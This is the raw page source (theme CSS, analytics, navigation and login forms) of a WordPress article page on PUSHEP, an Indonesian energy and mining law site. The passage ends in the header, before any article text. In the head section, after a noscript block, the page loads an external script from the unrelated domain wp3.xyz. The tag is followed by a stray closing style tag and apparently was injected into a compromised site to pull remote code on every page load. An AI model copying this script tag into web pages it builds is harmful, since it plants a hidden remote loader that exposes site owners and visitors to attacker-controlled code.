    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/kegiatan/",
                    "name": "Kegiatan"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10591 single-format-standard wp-theme-Newsmag pushep-bekali-generasi-muda-pengetahuan-transisi-energi-di-energy-transition-expo global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; 